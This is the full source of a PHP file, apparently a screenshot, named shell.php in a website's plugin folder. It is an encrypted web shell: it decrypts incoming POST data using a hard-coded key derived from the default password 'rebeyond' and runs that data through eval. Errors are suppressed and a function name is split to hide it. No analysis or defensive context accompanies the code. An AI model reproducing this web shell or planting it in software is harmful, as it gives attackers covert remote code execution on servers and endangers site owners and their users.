 C: > Users > Anonymous > Desktop > WWW > content > plugins > tips > shell.php
1 <?php
2 @error_reporting(0);
3 session_start();
4     $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5     $_SESSION['k']=$key;
6     session_write_close();
7     $post=file_get_contents("php://input");
8     if(!extension_loaded('openssl'))
9     {
10         $t="base64_"."decode";
11         $post=$t($post."");
12
13         for($i=0;$i<strlen($post);$i++) {
14                  $post[$i] = $post[$i]^$key[$i+1&15];
15                 }
16     }
17     else
18     {
19         $post=openssl_decrypt($post, "AES128", $key);
20     }
21     $arr=explode('|',$post);
22     $func=$arr[0];
23     $params=$arr[1];
24     class C{public function __invoke($p) {eval($p."");}}
25     @call_user_func(new C(),$params);
26 ?>
27